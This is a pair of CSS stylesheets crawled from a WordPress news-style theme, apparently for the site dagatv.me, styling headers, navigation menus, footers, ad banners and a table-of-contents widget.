#masthead.colormag-header-clean #site-navigation .inner-wrap {
  background-color: #600000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

#masthead.colormag-header-clean #site-navigation .menu-primary-container {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 10%;
  flex-basis: 10%;
}

#masthead.colormag-header-clean
  #site-navigation
  .search-random-icons-container {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}

#masthead.colormag-header-clean #site-navigation .fa.search-top {
  padding: 13.5px;
  line-height: 26px;
  position: relative;
  right: 0;
}

#masthead.colormag-header-clean #site-navigation .random-post {
  position: relative;
}

#masthead.colormag-header-clean #site-navigation .search-form-top {
  top: 100%;
}

#masthead.colormag-header-clean #site-navigation .menu-toggle {
  line-height: 26px;
}

#masthead.colormag-header-clean #site-navigation .menu-toggle::before {
  padding: 13px;
}

#masthead.colormag-header-clean #site-navigation .menu {
  -webkit-box-flex: 2;
  -ms-flex-positive: 2;
  flex-grow: 2;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

#masthead.colormag-header-clean .main-navigation a {
  font-weight: 500;
  padding: 13px;
  line-height: 26px;
  font-family: helveticaneue;
}
#masthead.colormag-header-clean .main-navigation .home-icon a{
  line-height: 19px;
  padding: 14.5px;
}
#masthead.colormag-header-clean .main-navigation ul li ul {
  top: 100%;
}

#masthead.colormag-header-clean .main-navigation ul li ul li a {
  width: auto;
  padding: 10px 15px;
}

#masthead.colormag-header-clean .main-navigation ul li ul li ul {
  top: 0;
}

#masthead.colormag-header-clean .menu-logo a {
  padding: 0;
}

#masthead.colormag-header-clean .main-small-navigation .menu-primary-container,
#masthead.colormag-header-clean .main-small-navigation .nav-menu {
  padding-top: 0;
  padding-top: 0;
  position: absolute;
  top: 100%;
  width: 100%;
}

#masthead.colormag-header-clean .main-small-navigation .random-post {
  line-height: 26px;
}

#masthead.colormag-header-clean .main-small-navigation .random-post a {
  padding: 20px;
}

#masthead.colormag-header-clean--top #site-navigation {
  margin-top: 30px;
}

#masthead.colormag-header-clean--top .is-sticky #site-navigation {
  margin-top: 0;
}

#masthead.colormag-header-clean--full-width #site-navigation {
  background-color: #600000;
}

#masthead.colormag-header-clean--full-width .news-bar {
  -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  background-color: #f1f3f5;
}

#masthead.colormag-header-clean--full-width #header-text-nav-wrap {
  padding-bottom: 0;
}

#masthead.colormag-header-classic .date-in-header {
  padding-right: 20px;
}

#masthead.colormag-header-classic .news-bar {
  padding: 8px 0;
}

#masthead.colormag-header-classic .breaking-news {
  float: left;
}

#masthead.colormag-header-classic .breaking-news .breaking-news-latest {
  background: #212529;
  padding: 0 10px;
  color: #fff;
  font-weight: 400;
  display: inline-block;
  vertical-align: top;
}

#masthead.colormag-header-classic .breaking-news .newsticker {
  padding-left: 10px;
  position: relative;
  text-align: left;
}

#masthead.colormag-header-classic .breaking-news .newsticker a {
  color: #555555;
}

#masthead.colormag-header-classic .breaking-news .newsticker a:hover {
  color: #289dcc;
}

#masthead.colormag-header-classic .social-links i.fa {
  color: #495057;
  -webkit-transition: color 0.35s;
  transition: color 0.35s;
  font-size: 16px;
  padding: 0 6px;
}

#masthead.colormag-header-classic .social-links li:hover i.fa {
  color: #289dcc;
}

#masthead.colormag-header-classic #header-text-nav-wrap {
  padding: 30px 0 20px;
}

#masthead.colormag-header-classic #header-text-nav-wrap #header-right-section {
  display: none;
}

#masthead.colormag-header-classic #header-text-nav-wrap #header-left-section {
  display: unset;
  float: none;
  text-align: center;
}

#masthead.colormag-header-classic
  #header-text-nav-wrap
  #header-left-section
  #header-logo-image,
#masthead.colormag-header-classic
  #header-text-nav-wrap
  #header-left-section
  #header-text {
  float: none;
  padding-right: 0;
  padding-left: 0;
}

#masthead.colormag-header-classic #site-navigation {
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
  position: relative;
  background-color: transparent;
  border-top: 0 solid transparent;
  z-index: 999;
}

#masthead.colormag-header-classic #site-navigation.headroom--pinned {
  background: inherit;
}

#masthead.colormag-header-classic #site-navigation .inner-wrap {
  background-color: transparent;
}

#masthead.colormag-header-classic #site-navigation .fa.search-top {
  color: #343a40;
  float: right;
  font-size: 16px;
  padding: 15px;
}

#masthead.colormag-header-classic #site-navigation .fa.search-top:hover {
  background: transparent;
  color: #289dcc;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle {
  line-height: 26px;
  border: 1px solid #343a40;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle::before {
  padding: 20px;
  color: #343a40;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle:hover {
  border-color: #289dcc;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle:hover::before {
  color: #fff;
}

#masthead.colormag-header-classic .main-navigation a {
  font-weight: 700;
  padding: 10px 0;
  line-height: 26px;
  color: #343a40;
  background-color: transparent;
}

#masthead.colormag-header-classic .main-navigation a::after {
  color: inherit;
}

#masthead.colormag-header-classic .main-navigation a:hover {
  background-color: transparent;
}

#masthead.colormag-header-classic .main-navigation li {
  background-color: transparent;
}

#masthead.colormag-header-classic .main-navigation ul > li {
  padding-left: 15px;
  padding-right: 15px;
  float: none;
  display: inline-block;
  vertical-align: top;
}

#masthead.colormag-header-classic .main-navigation ul > li > a {
  border-bottom: 2px solid transparent;
  -webkit-transition: border 0.5s ease;
  transition: border 0.5s ease;
}

#masthead.colormag-header-classic .main-navigation ul > li:hover > a,
#masthead.colormag-header-classic
  .main-navigation
  ul
  > li.current-menu-item
  > a,
#masthead.colormag-header-classic
  .main-navigation
  ul
  > li.current-menu-ancestor
  > a {
  background-color: transparent;
  border-bottom: 2px solid #289dcc;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu {
  top: 100%;
  background-color: #f8f8f8;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  opacity: 0;
  visibility: hidden;
  border: 1px solid #eaeaea;
  text-align: left;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li {
  border-bottom: 1px solid #eaeaea;
  display: block;
  padding-left: 0;
  padding-right: 0;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li a {
  width: auto;
  padding: 10px 15px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  border-color: transparent;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
#masthead.colormag-header-classic
  .main-navigation
  ul
  ul.sub-menu
  li.current-menu-ancestor,
#masthead.colormag-header-classic
  .main-navigation
  ul
  ul.sub-menu
  li.current-menu-item,
#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus {
  border-color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
#masthead.colormag-header-classic
  .main-navigation
  ul
  ul.sub-menu
  li.current-menu-ancestor
  > a,
#masthead.colormag-header-classic
  .main-navigation
  ul
  ul.sub-menu
  li.current-menu-item
  > a,
#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {
  background-color: #289dcc;
  color: #fff;
}

#masthead.colormag-header-classic
  .main-navigation
  ul
  ul.sub-menu
  li:last-child {
  border-bottom: none transparent;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li ul {
  top: 0;
  -webkit-transition: none;
  transition: none;
}

#masthead.colormag-header-classic
  .main-navigation
  ul
  li.menu-item-has-children:hover
  > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}

#masthead.colormag-header-classic .main-navigation ul li.focus > a {
  border-color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation ul li.focus > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}

#masthead.colormag-header-classic .main-navigation .random-post a {
  font-size: 14px;
  padding: 10px 15px;
  color: #343a40;
}

#masthead.colormag-header-classic .main-navigation .random-post a:hover {
  background: transparent;
}

#masthead.colormag-header-classic
  .main-navigation
  .random-post
  a:hover
  .fa-random {
  color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation .random-post a .fa-random {
  color: #343a40;
}

#masthead.colormag-header-classic .main-navigation .home-icon {
  background: none;
}

#masthead.colormag-header-classic .main-navigation .home-icon a {
  padding: 10px 15px;
}

#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa {
  color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation .home-icon .fa {
  color: #343a40;
}

#masthead.colormag-header-classic
  .main-small-navigation
  .menu-primary-container,
#masthead.colormag-header-classic .main-small-navigation .nav-menu {
  padding-top: 0;
  padding-top: 0;
  position: absolute;
  top: 100%;
  width: 100%;
  -webkit-box-shadow: 0 1px 11px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 11px rgba(0, 0, 0, 0.2);
}

#masthead.colormag-header-classic .main-small-navigation .random-post {
  bottom: 0;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a {
  font-size: 14px;
  padding: 12px 15px;
  color: #343a40;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a:hover {
  background: transparent;
}

#masthead.colormag-header-classic
  .main-small-navigation
  .random-post
  a:hover
  .fa-random {
  color: #289dcc;
}

#masthead.colormag-header-classic
  .main-small-navigation
  .random-post
  a
  .fa-random {
  color: #343a40;
}

#masthead.colormag-header-classic .main-small-navigation .menu-toggle {
  background-color: #289dcc;
  border-color: #289dcc;
}

#masthead.colormag-header-classic .main-small-navigation .menu-toggle::before {
  color: #fff;
}

#masthead.colormag-header-classic .is-sticky #site-navigation {
  background-color: #fff;
  -webkit-box-shadow: 0 5px 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 6px rgba(0, 0, 0, 0.1);
}

#masthead.colormag-header-classic--top #site-navigation {
  margin-top: 15px;
}

#masthead.colormag-header-classic--top #site-navigation.headroom--pinned {
  margin-top: 0;
}

#masthead.colormag-header-classic--top .is-sticky #site-navigation {
  margin-top: 0;
}

#masthead.colormag-header-classic--top #header-text-nav-wrap {
  padding: 15px 0 30px;
}

@media screen and (max-width: 768px) {
  .date-in-header,
  .breaking-news,
  .top-bar-menu,
  .social-links {
    float: none;
    text-align: center;
    margin-top: 10px;
  }
  .date-in-header {
    margin-top: 0;
    padding-right: 0;
  }
  .breaking-news {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .search-random-icons-container .social-links {
    padding-left: 0;
    margin-top: 0;
  }
  .social-links {
    padding-left: 0;
  }
  .top-bar-menu {
    margin-left: 0;
  }
  #masthead .main-small-navigation li:hover > .sub-toggle,
  #masthead .main-small-navigation li.current-page-ancestor > .sub-toggle,
  #masthead .main-small-navigation li.current-menu-ancestor > .sub-toggle,
  #masthead .main-small-navigation li.current-page-item > .sub-toggle,
  #masthead .main-small-navigation li.current-menu-item > .sub-toggle {
    background-color: #fff;
  }
  #masthead .main-small-navigation li:hover > .sub-toggle i,
  #masthead .main-small-navigation li.current-page-ancestor > .sub-toggle i,
  #masthead .main-small-navigation li.current-menu-ancestor > .sub-toggle i,
  #masthead .main-small-navigation li.current-page-item > .sub-toggle i,
  #masthead .main-small-navigation li.current-menu-item > .sub-toggle i {
    color: #289dcc;
  }
  #masthead.colormag-header-clean ul {
    background-color: #ffffff;
  }
  #masthead.colormag-header-clean .breaking-news {
    width: 100%;
    float: none;
    margin-bottom: 5px;
  }
  #masthead.colormag-header-clean #header-text-nav-wrap {
    padding: 0 0 20px;
  }
  #masthead.colormag-header-clean #header-left-section,
  #masthead.colormag-header-clean #header-logo-image {
    margin-bottom: 0;
  }
  #masthead.colormag-header-clean #site-navigation .random-post a {
    padding: 20px;
  }
  #masthead.colormag-header-clean #site-navigation .menu-toggle::before,
  #masthead.colormag-header-clean #site-navigation .fa.search-top {
    padding: 13px;
  }
  #masthead.colormag-header-clean .main-small-navigation .menu-logo a {
    padding: 0;
  }
  #masthead.colormag-header-clean .main-small-navigation .home-icon a {
    padding: 14.5px;
    line-height: 19px;
  }
  #masthead.colormag-header-clean .main-small-navigation .menu-toggle {
    background-color: #f41e1e;
  }
  #masthead.colormag-header-clean .main-small-navigation .random-post a {
    padding: 15px;
  }
  #masthead.colormag-header-clean.colormag-header-clean--top
    #header-text-nav-wrap,
  #masthead.colormag-header-clean.colormag-header-clean--full-width
    #header-text-nav-wrap {
    padding: 0;
  }
  #masthead.colormag-header-classic ul {
    background-color: #ffffff;
  }
  #masthead.colormag-header-classic .breaking-news {
    width: 100%;
    float: none;
  }
  #masthead.colormag-header-classic #header-text-nav-wrap {
    padding: 0;
  }
  #masthead.colormag-header-classic #header-left-section,
  #masthead.colormag-header-classic #header-logo-image {
    margin-bottom: 0;
  }
  #masthead.colormag-header-classic .main-small-navigation .menu-toggle {
    background-color: #289dcc;
    border-color: #289dcc;
  }
  #masthead.colormag-header-classic .main-small-navigation .random-post a {
    padding: 15px;
  }
  #masthead.colormag-header-classic #site-navigation .random-post a {
    padding: 15px;
  }
  #masthead.colormag-header-classic #site-navigation .menu-toggle::before,
  #masthead.colormag-header-classic #site-navigation .fa.search-top {
    padding: 15px;
    line-height: 26px;
  }
  #masthead.colormag-header-classic #site-navigation .home-icon a {
    padding: 15px;
    line-height: 26px;
  }
  .breaking-news {
    height: auto;
  }
}

@media screen and (max-width: 480px) {
  #masthead.colormag-header-classic .date-in-header,
  #masthead.colormag-header-clean .date-in-header {
    display: none;
  }
  #masthead.colormag-header-classic .breaking-news .breaking-news-latest,
  #masthead.colormag-header-clean .breaking-news .breaking-news-latest {
    padding: 0 5px;
  }
  #masthead.colormag-header-classic .breaking-news .newsticker,
  #masthead.colormag-header-clean .breaking-news .newsticker {
    padding-left: 0;
  }
}

/*--------------------------------------------------------------
Classic Layout
--------------------------------------------------------------*/
.colormag-footer--classic .footer-widgets-area .widget-title {
  border-bottom: 0 none;
}

.colormag-footer--classic .footer-widgets-area .widget-title span {
  background-color: transparent !important;
  padding: 0 0 6px;
  position: relative;
}

.colormag-footer--classic .footer-widgets-area .widget-title span::before {
  position: absolute;
  display: block;
  bottom: -1px;
  content: " ";
  left: 0;
  width: 25px;
  height: 2px;
  background-color: #289dcc;
}

.colormag-footer--classic .footer-socket-wrapper {
  background-color: #252730;
  padding: 20px 0;
}

/*--------------------------------------------------------------
Classic Bordered Layout
--------------------------------------------------------------*/
.colormag-footer--classic-bordered .footer-widgets-area .widget-title {
  border-bottom: 0 none;
}

.colormag-footer--classic-bordered .footer-widgets-area .widget-title span {
  background-color: transparent !important;
  padding: 0 0 6px;
  position: relative;
  border-bottom: 1px solid #5e616a;
}

.colormag-footer--classic-bordered
  .footer-widgets-area
  .widget-title
  span::before {
  position: absolute;
  display: block;
  bottom: -1px;
  content: " ";
  left: 0;
  width: 25px;
  height: 2px;
  background-color: #289dcc;
}

.colormag-footer--classic-bordered .footer-socket-wrapper {
  padding-top: 0;
}

.colormag-footer--classic-bordered .footer-socket-wrapper .footer-socket-area {
  padding-top: 20px;
  border-top: 1px solid #40444f;
}

#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget,
#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget {
  background-color: transparent;
  border-radius: 0;
  border: 0 none;
  padding: 0;
}

#colophon.colormag-footer--classic
  .tg-upper-footer-widgets
  .widget
  .widget-title,
#colophon.colormag-footer--classic-bordered
  .tg-upper-footer-widgets
  .widget
  .widget-title {
  margin-bottom: 30px;
}

#colophon.colormag-footer--classic .random_posts_widget_inner_wrap,
#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap {
  -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
}

#colophon.colormag-footer--classic
  .random_posts_widget_inner_wrap
  .single-article,
#colophon.colormag-footer--classic-bordered
  .random_posts_widget_inner_wrap
  .single-article {
  border-bottom: 1px solid #40444f;
  margin-bottom: 15px;
}

#colophon.colormag-footer--classic
  .random_posts_widget_inner_wrap
  .single-article:last-child,
#colophon.colormag-footer--classic-bordered
  .random_posts_widget_inner_wrap
  .single-article:last-child {
  border-bottom: none;
  margin-bottom: 0;
}

#colophon.colormag-footer--classic .widget_featured_posts .single-article,
#colophon.colormag-footer--classic-bordered
  .widget_featured_posts
  .single-article {
  -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
}

#colophon.colormag-footer--classic .following-post .single-article,
#colophon.colormag-footer--classic-bordered .following-post .single-article {
  border-bottom: 1px solid #40444f;
  padding-bottom: 15px;
}

#colophon.colormag-footer--classic .following-post .single-article:last-child,
#colophon.colormag-footer--classic-bordered
  .following-post
  .single-article:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

#colophon.colormag-footer--classic .first-post,
#colophon.colormag-footer--classic-bordered .first-post {
  border-bottom: 1px solid #40444f;
}

#colophon.colormag-footer--classic .first-post .article-content,
#colophon.colormag-footer--classic-bordered .first-post .article-content {
  padding: 0 0 5px;
}

.breadcrumbs {
  color: #888888;
  font-size: 14px;
  margin-bottom: 30px;
  padding-bottom: 20px;
}

.breadcrumbs span {
  margin: 0 2px;
}

/*style 2*/

html,
body,
button,
input,
select,
textarea,
pre,
p,
span {
	font-family: helveticaneue;
}

body.ios,
.ios button,
.ios input,
.ios select,
.ios textarea,
.ios a,
.ios p {
  font-size: 18px;
}

.article-container {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 20px;
}

.article-content {
  padding: 15px;
}

.content h1 {
  font-size: 2.2rem;
}
.content h2 {
  font-size: 1.75rem;
}
.content h3 {
  font-size: 1.5rem;
}
.content p {
  margin-top: 0px !important;
  line-height: 22px !important;
}
.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content h6 {
  padding-bottom: 10px;
}
.content p,
.content span {
  /* font-size: 16px; */
  font-family: helveticaneue;

}
.content h1 span, .content h2 span, .content h3 span, .content h4 span, .content h5 span, .content h6 span{
  font-family: helveticaneuebold;
}
.content a {
  font-weight: bold !important;
  border: none !important;
}
.content i {
  color: black;
}

.content .tag-links a {
	font-family: helveticaneue;

}

.widget-tabs li {
  width: 100% !important;
}

.article-content-bg {
  background: #141519ad !important;
}

#header-logo-image a {
  margin-bottom: 10px;
}
.custom-logo-link::after {
  content: "logo";
  display: block;
  color: #000;
  font-weight: 500;
}

.advertisement-content {
  padding: 3px;
  border: 1px solid #ccc;
  background-color: #f7f7f7;
}

.block-title__inner{
  text-align: center;
}

























/*Không bị lỗi*/
@media only screen and (min-width: 1141px) {
  #header-left-section {
    position: relative;
    top: 10px;
  }
}

.newsticker a {
  transition: 0.5s;
}
.newsticker a:hover {
  color: #0000ff !important;
  font-weight: 500;
}

.single-post .entry-content {
  margin-top: 30px;
}
.entry-content a {
  font-weight: 500;
  color: #0000ff !important;
  border-bottom: 3px solid #d3d3ff;
}
.entry-content a:hover {
  text-decoration: none !important;
}
.entry-content li {
  margin-bottom: 10px;
}
.entry-content p {
  font-size: 14px;
  font-family: helveticaneue;

  line-height: 20px;
  margin-top: 10px;
}

.entry-content .buttonYellow {
  display: block;
  background: #f1b505;
  border-radius: 10px;
  border-bottom: none;
  text-align: center;
  color: #fff !important;
  font-size: 16px;
  font-weight: 700;
  margin: 0 auto;
  display: block;
  padding: 20px 0;
  text-decoration: none;
  font-size: 1.2em;
}
.buttonYellow > .fas {
  display: none;
}

#ez-toc-container a {
  color: #444 !important;
  border-bottom: none;
}
.banner a:hover {
  text-decoration: none !important;
}

.related-posts-wrapper {
  margin-top: 30px;
}
.single-related-posts {
  box-shadow: none;
}
.related-posts-main-title .fa {
  color: #2842cc;
}

.widget-title > span {
  background-color: #d8671c  !important;
}
.widget-title {
  border-bottom: 2px solid #d8671c  !important;
}


.widget_categories a {
  color: #555;
  font-weight: 500;
}
.widget_categories a:hover {
  color: #0078ff;
}
.widget_categories > ul > .cat-item,
.menu_sidebar > li {
  list-style-type: square;
}
.widget_categories > ul {
  padding-left: 30px !important;
}
.children > .cat-item::before,
.menu_sidebar .sub-menu > li::before {
  content: "";
  width: 10px;
  height: 10px;
  background: url(../images/sub-line.png) no-repeat;
  display: inline-block;
  margin-right: 7px;
}

.above-entry-meta .cat-links a {
  background-color: #ff5722 !important;
}

.posted-on,
.byline,
.archive .tag-links,
.post-views,
.cat-item-1 {
  display: none;
}

.colormag-footer--classic {
  background-color: #303440;
}
.footer-widgets-wrapper {
  background: url() no-repeat;
  background-size: cover;
  border-top: 10px solid #fff;
  background-color: #f6f6f966;
}
.footer-widgets-wrapper .single-article {
  background-color: #00000085;
}

.tg-upper-footer-widgets > .tg-one-third:nth-child(2) {
  display: none;
}
.tg-upper-footer-widgets > .tg-one-third {
  width: 45%;
}

.footer-socket-wrapper {
  background-color: #141519 !important;
}
.copyright > p {
  margin-bottom: 0;
  line-height: 2 !important;
}

.top-banner-wrap {
  overflow: hidden;
  background-color: #f7f7f7;
  max-width: 1140px;
  margin: 0 auto 20px auto;
}
.top-banner {
  box-sizing: border-box;
  float: left;
  width: 20%;
  padding: 10px;
  border: 2px solid #cddc39;
  border-right: none;
  text-align: center;
}
.top-banner-wrap > .top-banner:last-child {
  border-right: 2px solid #cddc39;
}

.banner-name {
  color: #027268;
  font-weight: bold;
  font-size: 1.2em;
  margin-bottom: 5px;
}

.banner-body {
  height: 94px;
  overflow: hidden;
}
.banner-body > p {
  margin-bottom: 0;
  font-size: 14px;
}

.top-banner .size-thumbnail {
  float: left;
  width: 75px;
  height: 75px;
  margin-right: 5px;
}

.banner-code {
  color: #00bcd4;
  font-weight: bold;
  text-shadow: 0 0 black;
}

.star-rating {
  display: flex;
  justify-content: center;
}
.star-rating svg {
  width: 18px;
  height: 18px;
  color: #ff9900;
}
.star-rating svg:not(:last-child) {
  margin-right: 3px;
}

.banner-meta {
  margin-top: 10px;
}
.btn-banner {
  padding: 5px 10px;
  background-color: #4caf50;
  border: 1px solid #2f8b33;
  color: #ffffff;
  font-weight: 500;
  margin-right: 5px;
}

.banner-title {
  text-align: center;
  background-color: #ecf4ff;
  border-top: 1px solid #dee2e6;
  font-size: 1.1em;
  padding: 10px 0;
}
.banner-wrap {
  border-bottom: 1px solid #dee2e6;
  margin-bottom: 30px;
}
.banner-wrap p {
  display: none;
}
.banner {
  border-top: 1px solid #dee2e6;
}
.banner > ul {
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.banner > ul > li {
  list-style-type: none;
  float: left;
  width: 33.3%;
  box-sizing: border-box;
  padding: 10px;
}
.banner-img {
  text-align: center;
}
.img-title {
  font-size: 1.1em;
  text-align: center;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.btn-outline-primary {
  color: #007bff !important;
  background-color: transparent;
  background-image: none;
  border-color: #007bff;
}
.btn-outline-primary:hover {
  color: #fff !important;
  background-color: #007bff;
  border-color: #007bff;
}
.category-template-custom{
  margin-top: 15px;
}


.banner-casfish {
  position: fixed;
  bottom: 0;
  text-align: center;
  width: 100%;
  z-index: 999999999999;
}

.banner-casfish .banner-casfish-content {
  max-width: 570px;
  margin: 0 auto;
}

.banner-casfish img {
  margin: 0;
  max-width: 570px;
  width: 100%;
}
.banner-casfish .close-ad {
  color: #e20e0e;
  display: inline;
  margin-bottom: -20px;
  position: relative;
  z-index: 111;
  float: left;
  background-color: #fff;
}

.banner-casfish .close-ad .fa{
  color: #e20e0e;
}



/*--------------------------------------
 * # Media query
** ----------------------------------------------- */
@media only screen and (min-width: 1281px) and (max-width: 1680px) {
}
@media only screen and (max-width: 1280px) {
}
@media only screen and (max-width: 1140px) {
  .banner-body {
    height: auto;
  }
}
@media only screen and (min-width: 1012px){
  .category-4 .first-post .article-content , .category-5 .first-post .article-content {
      height: 174px;
  }
}
@media only screen and (max-width: 1011px){
  .main-content-section .tg-one-half {
      width: 100%;
  }
}

@media only screen and (max-width: 960px) {
  .banner-name {
    height: 30px;
    overflow: hidden;
  }
  .top-banner .size-thumbnail {
    float: none;
    display: block;
    width: 120px;
    margin: 0 auto 5px auto;
  }
  .btn-banner {
    display: block;
    margin-bottom: 5px;
    font-size: 14px;
  }
}
@media only screen and (max-width: 816px) {
  #masthead.colormag-header-clean .main-navigation a{
      padding: 13px 8px;
  }
}

@media only screen and (max-width: 768px) {
  .top-banner {
    width: 33.3%;
  }

  #masthead.colormag-header-clean #header-left-section,
  #masthead.colormag-header-clean #header-logo-image {
    margin: 0 auto;
  }
  .advertisement_728x90 img {
    width: 100%;
  }

  .entry-content .buttonYellow {
    padding: 10px 0;
  }
  .widget_categories {
    margin-top: 10px;
  }

  .widget_default_news_colormag.widget_featured_posts .single-article figure {
    width: 100%;
    margin-bottom: 15px;
  }

  .widget_featured_posts .first-post,
  .widget_featured_posts .following-post,
  .main-content-section .tg-one-half {
    float: none;
    width: 100%;
    /* margin-bottom: 15px; */
  }
  .widget_featured_posts {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 868px) and (min-width: 600px){
  .footer-socket-right-section{
    width: 100%;
    margin-bottom: 10px;
  }
  .footer-socket-wrapper .copyright{
    width: 100%;
  }
}
@media only screen and (min-width: 600px) {
  .footer-socket-right-section ul{
    display: flex;
  }
  .footer-socket-right-section ul li::after{
    content: '|';
    padding: 0px 5px;
  }
  .footer-socket-right-section ul li:last-child::after{
    content: none;
  }
  .footer{
    text-align: center;
  }
}
@media only screen and (max-width: 480px) {
  #site-navigation {
    /* margin-bottom: 10px; */
  }

  .top-banner {
    width: 50%;
  }

  #main {
    padding-top: 10px;
  }
  .article-container{
    grid-template-columns: 1fr;
    margin-bottom: 20px;
  }
 
}
@media only screen and (max-width: 390px) {
  
}


h1,h2,h3,h4,h5,h6{
	font-family: helveticaneue !important;
}
.home-icon a {
  
  padding: 5px !important;
}
.home-icon a img{
  width: 42px !important;
  margin: 0px !important;
}



/* banner top */

.banner-qc {
  padding-top: 10px;
  background-color: #fff;
}


.d-flex {
  display: flex;
  justify-content: center;
  /* flex-wrap: wrap; */
  margin-bottom: 28px;
}

.banner-qc img {
  max-width: 100%;
  margin-bottom: 0px;
}


.banner-qc.d-flex {
  flex-wrap: wrap;
  margin-bottom: 0px;
}



.banner-qc-content {
  max-width: 570px;
  margin: 0px auto;
}



.d-flex .banner-qc-content {
  width: 50%;
  max-height: 80px;
}


@media only screen and (max-width: 767px) {
  .d-flex .banner-qc-content {
     width: 100%;
     max-height: 80px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://dagatv.me/wp-content/themes/daga/css/toc.css
body_size: 425
content:
#toc_container {
  background-color: white !important;
}
#toc_container ul {
  list-style: none;
}
#toc_container a{
    font-family: helveticaneue;
    font-size: 13px;
    color: #f85656 !important;
}
.scroll-toc {
  display: none;
  position: fixed;
  top: 48px;
  left: 10px;
  z-index: 999999;
  height: 50px;
  width: 50px;
  cursor: pointer;
  background: #0078ff;
  background-size: 80%;
  font-size: 35px;
  text-align: center;
  color: white;
  padding: 0px 0px;
}
.scroll-toc a {
  display: block;
  width: 100%;
  height: 100%;
}
.active_scroll {
  position: fixed;
  top: 103px;
  left: 6px;
  transform: all(0.6s);
  margin-left: -200%;
  z-index: 11111111;
  width: 22% !important;
}
.active_scroll_show {
  margin-left: 5px !important;
  transform: all(0.6s);
}

div.burger {
  /* height: 30px;
    width: 40px; */
  position: relative;
  /* top: 2px;
    right: -1px; */
  cursor: pointer;
  width: 100%;
  height: 100%;
  text-align: center;
}
div.x,
div.y,
div.z {
  position: absolute;
  margin: auto;
  top: 0px;
  left: 11px;
  bottom: 20px;
  background: #ffffff;
  border-radius: 2px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -ms-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}
div.x,
div.y,
div.z {
  height: 3px;
  width: 26px;
}
div.y {
  top: 18px;
}
div.z {
  top: 37px;
}
div.collapse {
  top: 20px;
  -webkit-transition: all 70ms ease-out;
  -moz-transition: all 70ms ease-out;
  -ms-transition: all 70ms ease-out;
  -o-transition: all 70ms ease-out;
  transition: all 70ms ease-out;
}

div.rotate30 {
  -ms-transform: rotate(30deg);
  -webkit-transform: rotate(30deg);
  transform: rotate(30deg);
  -webkit-transition: all 50ms ease-out;
  -moz-transition: all 50ms ease-out;
  -ms-transition: all 50ms ease-out;
  -o-transition: all 50ms ease-out;
  transition: all 50ms ease-out;
}
div.rotate150 {
  -ms-transform: rotate(150deg);
  -webkit-transform: rotate(150deg);
  transform: rotate(150deg);
  -webkit-transition: all 50ms ease-out;
  -moz-transition: all 50ms ease-out;
  -ms-transition: all 50ms ease-out;
  -o-transition: all 50ms ease-out;
  transition: all 50ms ease-out;
}

